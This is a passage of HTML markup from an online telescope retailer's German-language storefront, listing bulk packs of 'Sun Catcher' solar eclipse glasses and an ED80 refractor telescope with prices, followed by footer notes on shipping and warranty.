//explorescientific.com/cdn/shop/files/ES_SolarGlassesReal_50Pack_Flat_88-70005-50.jpg?v=1706735045&amp;width=1800 1800w" width="2500" height="2500" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_7b586468-b48c-4f37-8aaa-9d2b6c91c75a.jpg?v=1712176003&amp;width=2000" alt="Man looking at the sun while wearing Sun Catcher solar glasses" srcset="//explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_7b586468-b48c-4f37-8aaa-9d2b6c91c75a.jpg?v=1712176003&amp;width=200 200w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_7b586468-b48c-4f37-8aaa-9d2b6c91c75a.jpg?v=1712176003&amp;width=300 300w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_7b586468-b48c-4f37-8aaa-9d2b6c91c75a.jpg?v=1712176003&amp;width=400 400w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_7b586468-b48c-4f37-8aaa-9d2b6c91c75a.jpg?v=1712176003&amp;width=500 500w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_7b586468-b48c-4f37-8aaa-9d2b6c91c75a.jpg?v=1712176003&amp;width=600 600w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_7b586468-b48c-4f37-8aaa-9d2b6c91c75a.jpg?v=1712176003&amp;width=700 700w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_7b586468-b48c-4f37-8aaa-9d2b6c91c75a.jpg?v=1712176003&amp;width=800 800w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_7b586468-b48c-4f37-8aaa-9d2b6c91c75a.jpg?v=1712176003&amp;width=1000 1000w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_7b586468-b48c-4f37-8aaa-9d2b6c91c75a.jpg?v=1712176003&amp;width=1200 1200w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_7b586468-b48c-4f37-8aaa-9d2b6c91c75a.jpg?v=1712176003&amp;width=1400 1400w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_7b586468-b48c-4f37-8aaa-9d2b6c91c75a.jpg?v=1712176003&amp;width=1600 1600w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_7b586468-b48c-4f37-8aaa-9d2b6c91c75a.jpg?v=1712176003&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/sun-catcher-solar-eclipse-glasses-50-pack" class="bold" data-instant>Sonnenfinsternisbrille „Sun Catcher“ (50er-Sortiment)</a></span><price-list class="price-list  "><sale-price class="text-subdued">
        <span class="sr-only">Angebot</span>$ 112.50</sale-price></price-list></div></div>
</product-card><product-card handle="sun-catcher-solar-eclipse-glasses-1-000-pack"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__figure">
      <a href="/de/products/sun-catcher-solar-eclipse-glasses-1-000-pack" data-instant><img src="//explorescientific.com/cdn/shop/files/1000count.jpg?v=1710517682&amp;width=1500" alt="Sonnenfinsternisbrille „Sun Catcher“ (1.000er-Sortiment &amp;amp; Thekendisplays)" srcset="//explorescientific.com/cdn/shop/files/1000count.jpg?v=1710517682&amp;width=200 200w, //explorescientific.com/cdn/shop/files/1000count.jpg?v=1710517682&amp;width=300 300w, //explorescientific.com/cdn/shop/files/1000count.jpg?v=1710517682&amp;width=400 400w, //explorescientific.com/cdn/shop/files/1000count.jpg?v=1710517682&amp;width=500 500w, //explorescientific.com/cdn/shop/files/1000count.jpg?v=1710517682&amp;width=600 600w, //explorescientific.com/cdn/shop/files/1000count.jpg?v=1710517682&amp;width=700 700w, //explorescientific.com/cdn/shop/files/1000count.jpg?v=1710517682&amp;width=800 800w, //explorescientific.com/cdn/shop/files/1000count.jpg?v=1710517682&amp;width=1000 1000w, //explorescientific.com/cdn/shop/files/1000count.jpg?v=1710517682&amp;width=1200 1200w, //explorescientific.com/cdn/shop/files/1000count.jpg?v=1710517682&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_c2be2083-6b7b-4f31-b088-876a788b2482.jpg?v=1712176016&amp;width=2000" alt="Man looking at the sun while wearing Sun Catcher solar glasses" srcset="//explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_c2be2083-6b7b-4f31-b088-876a788b2482.jpg?v=1712176016&amp;width=200 200w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_c2be2083-6b7b-4f31-b088-876a788b2482.jpg?v=1712176016&amp;width=300 300w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_c2be2083-6b7b-4f31-b088-876a788b2482.jpg?v=1712176016&amp;width=400 400w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_c2be2083-6b7b-4f31-b088-876a788b2482.jpg?v=1712176016&amp;width=500 500w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_c2be2083-6b7b-4f31-b088-876a788b2482.jpg?v=1712176016&amp;width=600 600w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_c2be2083-6b7b-4f31-b088-876a788b2482.jpg?v=1712176016&amp;width=700 700w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_c2be2083-6b7b-4f31-b088-876a788b2482.jpg?v=1712176016&amp;width=800 800w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_c2be2083-6b7b-4f31-b088-876a788b2482.jpg?v=1712176016&amp;width=1000 1000w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_c2be2083-6b7b-4f31-b088-876a788b2482.jpg?v=1712176016&amp;width=1200 1200w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_c2be2083-6b7b-4f31-b088-876a788b2482.jpg?v=1712176016&amp;width=1400 1400w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_c2be2083-6b7b-4f31-b088-876a788b2482.jpg?v=1712176016&amp;width=1600 1600w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_c2be2083-6b7b-4f31-b088-876a788b2482.jpg?v=1712176016&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/sun-catcher-solar-eclipse-glasses-1-000-pack" class="bold" data-instant>Sonnenfinsternisbrille „Sun Catcher“ (1.000er-Sortiment &amp; Thekendisplays)</a></span><price-list class="price-list  "><sale-price class="text-subdued">
        <span class="sr-only">Angebot</span>$ 1,500.00</sale-price></price-list></div></div>
</product-card><product-card handle="sun-catcher-solar-eclipse-glasses-500-pack"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__figure">
      <a href="/de/products/sun-catcher-solar-eclipse-glasses-500-pack" data-instant><img src="//explorescientific.com/cdn/shop/files/500pack.jpg?v=1710517443&amp;width=1500" alt="Sonnenfinsternisbrille „Sun Catcher“ (500er-Sortiment und Thekendisplays)" srcset="//explorescientific.com/cdn/shop/files/500pack.jpg?v=1710517443&amp;width=200 200w, //explorescientific.com/cdn/shop/files/500pack.jpg?v=1710517443&amp;width=300 300w, //explorescientific.com/cdn/shop/files/500pack.jpg?v=1710517443&amp;width=400 400w, //explorescientific.com/cdn/shop/files/500pack.jpg?v=1710517443&amp;width=500 500w, //explorescientific.com/cdn/shop/files/500pack.jpg?v=1710517443&amp;width=600 600w, //explorescientific.com/cdn/shop/files/500pack.jpg?v=1710517443&amp;width=700 700w, //explorescientific.com/cdn/shop/files/500pack.jpg?v=1710517443&amp;width=800 800w, //explorescientific.com/cdn/shop/files/500pack.jpg?v=1710517443&amp;width=1000 1000w, //explorescientific.com/cdn/shop/files/500pack.jpg?v=1710517443&amp;width=1200 1200w, //explorescientific.com/cdn/shop/files/500pack.jpg?v=1710517443&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_3e90f9af-41db-453e-bb5c-bed6d97c3860.jpg?v=1712176391&amp;width=2000" alt="Man looking at the sun while wearing Sun Catcher solar glasses" srcset="//explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_3e90f9af-41db-453e-bb5c-bed6d97c3860.jpg?v=1712176391&amp;width=200 200w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_3e90f9af-41db-453e-bb5c-bed6d97c3860.jpg?v=1712176391&amp;width=300 300w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_3e90f9af-41db-453e-bb5c-bed6d97c3860.jpg?v=1712176391&amp;width=400 400w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_3e90f9af-41db-453e-bb5c-bed6d97c3860.jpg?v=1712176391&amp;width=500 500w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_3e90f9af-41db-453e-bb5c-bed6d97c3860.jpg?v=1712176391&amp;width=600 600w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_3e90f9af-41db-453e-bb5c-bed6d97c3860.jpg?v=1712176391&amp;width=700 700w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_3e90f9af-41db-453e-bb5c-bed6d97c3860.jpg?v=1712176391&amp;width=800 800w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_3e90f9af-41db-453e-bb5c-bed6d97c3860.jpg?v=1712176391&amp;width=1000 1000w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_3e90f9af-41db-453e-bb5c-bed6d97c3860.jpg?v=1712176391&amp;width=1200 1200w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_3e90f9af-41db-453e-bb5c-bed6d97c3860.jpg?v=1712176391&amp;width=1400 1400w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_3e90f9af-41db-453e-bb5c-bed6d97c3860.jpg?v=1712176391&amp;width=1600 1600w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_3e90f9af-41db-453e-bb5c-bed6d97c3860.jpg?v=1712176391&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/sun-catcher-solar-eclipse-glasses-500-pack" class="bold" data-instant>Sonnenfinsternisbrille „Sun Catcher“ (500er-Sortiment und Thekendisplays)</a></span><price-list class="price-list  "><sale-price class="text-subdued">
        <span class="sr-only">Angebot</span>$ 400.00</sale-price></price-list></div></div>
</product-card><product-card handle="sun-catcher-solar-eclipse-glasses-2400-pack"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__figure">
      <a href="/de/products/sun-catcher-solar-eclipse-glasses-2400-pack" data-instant><img src="//explorescientific.com/cdn/shop/files/2400pack.jpg?v=1710517599&amp;width=1500" alt="Sonnenfinsternisbrille „Sun Catcher“ (2.400er-Sortiment und Thekendisplays)" srcset="//explorescientific.com/cdn/shop/files/2400pack.jpg?v=1710517599&amp;width=200 200w, //explorescientific.com/cdn/shop/files/2400pack.jpg?v=1710517599&amp;width=300 300w, //explorescientific.com/cdn/shop/files/2400pack.jpg?v=1710517599&amp;width=400 400w, //explorescientific.com/cdn/shop/files/2400pack.jpg?v=1710517599&amp;width=500 500w, //explorescientific.com/cdn/shop/files/2400pack.jpg?v=1710517599&amp;width=600 600w, //explorescientific.com/cdn/shop/files/2400pack.jpg?v=1710517599&amp;width=700 700w, //explorescientific.com/cdn/shop/files/2400pack.jpg?v=1710517599&amp;width=800 800w, //explorescientific.com/cdn/shop/files/2400pack.jpg?v=1710517599&amp;width=1000 1000w, //explorescientific.com/cdn/shop/files/2400pack.jpg?v=1710517599&amp;width=1200 1200w, //explorescientific.com/cdn/shop/files/2400pack.jpg?v=1710517599&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_f4844a2e-12bb-4e43-bff3-f88965316519.jpg?v=1712175940&amp;width=2000" alt="Man looking at the sun while wearing Sun Catcher solar glasses" srcset="//explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_f4844a2e-12bb-4e43-bff3-f88965316519.jpg?v=1712175940&amp;width=200 200w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_f4844a2e-12bb-4e43-bff3-f88965316519.jpg?v=1712175940&amp;width=300 300w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_f4844a2e-12bb-4e43-bff3-f88965316519.jpg?v=1712175940&amp;width=400 400w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_f4844a2e-12bb-4e43-bff3-f88965316519.jpg?v=1712175940&amp;width=500 500w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_f4844a2e-12bb-4e43-bff3-f88965316519.jpg?v=1712175940&amp;width=600 600w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_f4844a2e-12bb-4e43-bff3-f88965316519.jpg?v=1712175940&amp;width=700 700w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_f4844a2e-12bb-4e43-bff3-f88965316519.jpg?v=1712175940&amp;width=800 800w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_f4844a2e-12bb-4e43-bff3-f88965316519.jpg?v=1712175940&amp;width=1000 1000w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_f4844a2e-12bb-4e43-bff3-f88965316519.jpg?v=1712175940&amp;width=1200 1200w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_f4844a2e-12bb-4e43-bff3-f88965316519.jpg?v=1712175940&amp;width=1400 1400w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_f4844a2e-12bb-4e43-bff3-f88965316519.jpg?v=1712175940&amp;width=1600 1600w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_f4844a2e-12bb-4e43-bff3-f88965316519.jpg?v=1712175940&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/sun-catcher-solar-eclipse-glasses-2400-pack" class="bold" data-instant>Sonnenfinsternisbrille „Sun Catcher“ (2.400er-Sortiment und Thekendisplays)</a></span><price-list class="price-list  "><sale-price class="text-subdued">
        <span class="sr-only">Angebot</span>$ 1,656.00</sale-price></price-list></div></div>
</product-card><product-card handle="explore-scientific-ed80-fcd100-series-air-spaced-triplet-refractor-telescope-fcd100-0806-02-copy"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><on-sale-badge class="badge badge--on-sale">Spare $ 50.00</on-sale-badge></div><div class="product-card__figure">
      <a href="/de/products/explore-scientific-ed80-fcd100-series-air-spaced-triplet-refractor-telescope-fcd100-0806-02-copy" data-instant><img src="//explorescientific.com/cdn/shop/files/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1729106095&amp;width=1200" alt="ED80-FCD100 Luftspalt-Triplett-Refraktor-Astrofotografie-Teleskop" srcset="//explorescientific.com/cdn/shop/files/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1729106095&amp;width=200 200w, //explorescientific.com/cdn/shop/files/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1729106095&amp;width=300 300w, //explorescientific.com/cdn/shop/files/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1729106095&amp;width=400 400w, //explorescientific.com/cdn/shop/files/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1729106095&amp;width=500 500w, //explorescientific.com/cdn/shop/files/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1729106095&amp;width=600 600w, //explorescientific.com/cdn/shop/files/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1729106095&amp;width=700 700w, //explorescientific.com/cdn/shop/files/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1729106095&amp;width=800 800w, //explorescientific.com/cdn/shop/files/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1729106095&amp;width=1000 1000w, //explorescientific.com/cdn/shop/files/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1729106095&amp;width=1200 1200w" width="1200" height="1200" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1755841526&amp;width=1200" alt="Explore Scientific ED80-FCD100 Series Air-Spaced Triplet Refractor Telescope - FCD100-0806-01" srcset="//explorescientific.com/cdn/shop/products/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1755841526&amp;width=200 200w, //explorescientific.com/cdn/shop/products/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1755841526&amp;width=300 300w, //explorescientific.com/cdn/shop/products/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1755841526&amp;width=400 400w, //explorescientific.com/cdn/shop/products/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1755841526&amp;width=500 500w, //explorescientific.com/cdn/shop/products/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1755841526&amp;width=600 600w, //explorescientific.com/cdn/shop/products/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1755841526&amp;width=700 700w, //explorescientific.com/cdn/shop/products/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1755841526&amp;width=800 800w, //explorescientific.com/cdn/shop/products/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1755841526&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1755841526&amp;width=1200 1200w" width="1200" height="1200" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/explore-scientific-ed80-fcd100-series-air-spaced-triplet-refractor-telescope-fcd100-0806-02-copy" class="bold" data-instant>ED80-FCD100 Luftspalt-Triplett-Refraktor-Astrofotografie-Teleskop</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Angebot</span>$ 799.99</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regulärer Preis</span>$ 849.99</compare-at-price></price-list></div></div>
</product-card></product-list>
              </reveal-items>
            </div></div></div></div>


</section><section id="shopify-section-template--19141574262956__rich_text_Yjf9yi" class="shopify-section shopify-section--rich-text"><style>
  #shopify-section-template--19141574262956__rich_text_Yjf9yi {
    --section-background-hash: 0;
  }

  #shopify-section-template--19141574262956__rich_text_Yjf9yi + * {
    --previous-section-background-hash: 0;
  }</style><style>
    #shopify-section-template--19141574262956__rich_text_Yjf9yi {
      --rich-text-max-width: 100%
    }
  </style>

  <div class="section   section-blends section-full"><div class="rich-text justify-start ">
      <div class="rich-text__wrapper">
        <div class="prose justify-items-start text-start"></div>
      </div>
    </div>
  </div></section>
<!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--19141576786092__text_with_icons_zDGwAb" class="shopify-section shopify-section-group-footer-group shopify-section--text-with-icons"><style>
  #shopify-section-sections--19141576786092__text_with_icons_zDGwAb {
    --section-background-hash: 020070169072096900081450164060050;
  }

  #shopify-section-sections--19141576786092__text_with_icons_zDGwAb + * {
    --previous-section-background-hash: 020070169072096900081450164060050;
  }@media screen and (min-width: 700px) {
      #shopify-section-sections--19141576786092__text_with_icons_zDGwAb {
        --section-background-hash: 0;
      }

      #shopify-section-sections--19141576786092__text_with_icons_zDGwAb + * {
        --previous-section-background-hash: 0;
      }
    }</style><style>
    #shopify-section-sections--19141576786092__text_with_icons_zDGwAb {
      --text-with-icons-template: auto-flow 100%;
      --text-with-icons-justify: center;
      --text-with-icons-text-align: center;
      --text-with-icons-gap: var(--spacing-6);
    }@media screen and (min-width: 1150px) {
      #shopify-section-sections--19141576786092__text_with_icons_zDGwAb {
        --text-with-icons-gap: var(--spacing-6);
      }
    }@media screen and (min-width: 1150px) {
        #shopify-section-sections--19141576786092__text_with_icons_zDGwAb {
          --text-with-icons-template: repeat(4, 1fr);
          --text-with-icons-justify: center;
          --text-with-icons-text-align: center;
        }
      }</style>

  <div class="section   section-boxed bg-custom"style="--background: 23 23 23;">
    <div class="section-stack"><div class="text-with-icons">
        <scroll-carousel class="text-with-icons__list scroll-area full-bleed lg:unbleed" id="carousel-sections--19141576786092__text_with_icons_zDGwAb" role="region"><div id="block-sections--19141576786092__text_with_icons_zDGwAb-item_H7xF4t" class="text-with-icons__item snap-center" role="group" aria-label="Element 1 von 4" ><div class="icon-block rounded-full bg-custom"style="--background: 8 8 8;"><svg role="presentation" fill="none" focusable="false" stroke-width="1.4" width="24" height="24" class="sm:hidden icon icon-picto-box" viewBox="0 0 24 24">
        <path d="M2.22 5.472a.742.742 0 0 0-.33.194.773.773 0 0 0-.175.48c-.47 4.515-.48 7.225 0 11.707a.792.792 0 0 0 .505.737l9.494 3.696.285.079.286-.08 9.494-3.694a.806.806 0 0 0 .505-.737c.5-4.537.506-7.153 0-11.648a.765.765 0 0 0-.175-.542.739.739 0 0 0-.33-.257v.002" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M22.269 5.997a.771.771 0 0 0-.16-.335.744.744 0 0 0-.33-.257l-9.494-3.629a.706.706 0 0 0-.571 0L6.967 3.623 2.22 5.47a.742.742 0 0 0-.33.192.771.771 0 0 0-.16.336.806.806 0 0 0 .49.592l9.494 3.696h.57l5.216-2.03L21.78 6.59a.794.794 0 0 0 .492-.593h-.002Z" fill="currentColor" fill-opacity=".12"/>
        <path d="m17.5 8.255-5.215 2.03h-.571L2.22 6.59a.806.806 0 0 1-.49-.592.771.771 0 0 1 .16-.336.742.742 0 0 1 .33-.192l4.747-1.847M17.5 8.255 21.78 6.59a.794.794 0 0 0 .492-.593h-.002a.771.771 0 0 0-.16-.335.744.744 0 0 0-.33-.257l-9.494-3.629a.706.706 0 0 0-.571 0L6.967 3.623M17.5 8.255 6.967 3.623M12 22.365v-12.08M15.5 17l4-1.5" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1.4" width="24" height="24" class="hidden sm:block icon icon-picto-box" viewBox="0 0 24 24">
        <path d="M2.22 5.472a.742.742 0 0 0-.33.194.773.773 0 0 0-.175.48c-.47 4.515-.48 7.225 0 11.707a.792.792 0 0 0 .505.737l9.494 3.696.285.079.286-.08 9.494-3.694a.806.806 0 0 0 .505-.737c.5-4.537.506-7.153 0-11.648a.765.765 0 0 0-.175-.542.739.739 0 0 0-.33-.257v.002" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M22.269 5.997a.771.771 0 0 0-.16-.335.744.744 0 0 0-.33-.257l-9.494-3.629a.706.706 0 0 0-.571 0L6.967 3.623 2.22 5.47a.742.742 0 0 0-.33.192.771.771 0 0 0-.16.336.806.806 0 0 0 .49.592l9.494 3.696h.57l5.216-2.03L21.78 6.59a.794.794 0 0 0 .492-.593h-.002Z" fill="currentColor" fill-opacity=".12"/>
        <path d="m17.5 8.255-5.215 2.03h-.571L2.22 6.59a.806.806 0 0 1-.49-.592.771.771 0 0 1 .16-.336.742.742 0 0 1 .33-.192l4.747-1.847M17.5 8.255 21.78 6.59a.794.794 0 0 0 .492-.593h-.002a.771.771 0 0 0-.16-.335.744.744 0 0 0-.33-.257l-9.494-3.629a.706.706 0 0 0-.571 0L6.967 3.623M17.5 8.255 6.967 3.623M12 22.365v-12.08M15.5 17l4-1.5" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h5">Free United States Shipping</p><p>Orders $70+ shipped within the continental United States qualify for free standard shipping. <a href="/de/pages/shipping-policy" title="Explore Scientific Shipping Policy">Learn more</a>.</p></div>
              </div>
            </div><div id="block-sections--19141576786092__text_with_icons_zDGwAb-item_JtdtH4" class="text-with-icons__item snap-center" role="group" aria-label="Element 2 von 4" ><div class="icon-block rounded-full bg-custom"style="--background: 8 8 8;"><svg role="presentation" fill="none" focusable="false" stroke-width="1.4" width="24" height="24" class="sm:hidden icon icon-picto-validation" viewBox="0 0 24 24">
        <path d="M12 22.714a10.714 10.714 0 1 0 0-21.428 10.714 10.714 0 0 0 0 21.428v0Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="m7.714 13.071 3.116 3.215c1.468-4.214 2.688-6.062 5.455-8.572" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1.4" width="24" height="24" class="hidden sm:block icon icon-picto-validation" viewBox="0 0 24 24">
        <path d="M12 22.714a10.714 10.714 0 1 0 0-21.428 10.714 10.714 0 0 0 0 21.428v0Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="m7.714 13.071 3.116 3.215c1.468-4.214 2.688-6.062 5.455-8.572" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h5">Explore Scientific Warranty</p><p>Register your product within 60 days to activate your warranty coverage. <a href="/de/pages/warranty" title="Warranty">Learn more</a>.</p></div>
              </div>
            </div><div id="block-sections--19141576786092__text_with_icons_zDGwAb-item_MnPTcH" class="text-with-icons__item snap-center" role="group" aria-label="Element 3 von 4" ><div class="icon-block rounded-full bg-custom"style="--background: 8 8 8;"><svg role="presentation" fill="none" focusable="false" stroke-width="1.4" width="24" height="24" class="sm:hidden icon icon-picto-return" viewBox="0 0 24 24">
        <path d="M2.04 17.208a5.362 5.362 0 0 0 4.721 4.731c1.706.189 3.456.347 5.24.347 1.782 0 3.532-.158 5.238-.347a5.362 5.362 0 0 0 4.72-4.731c.18-1.697.327-3.435.327-5.208 0-1.773-.148-3.513-.326-5.208a5.362 5.362 0 0 0-4.721-4.731c-1.706-.189-3.456-.347-5.239-.347s-3.533.158-5.239.347a5.362 5.362 0 0 0-4.72 4.731c-.18 1.697-.327 3.435-.327 5.208 0 1.773.148 3.513.326 5.208Z" fill="currentColor" fill-opacity=".12" stroke="currentColor"/>
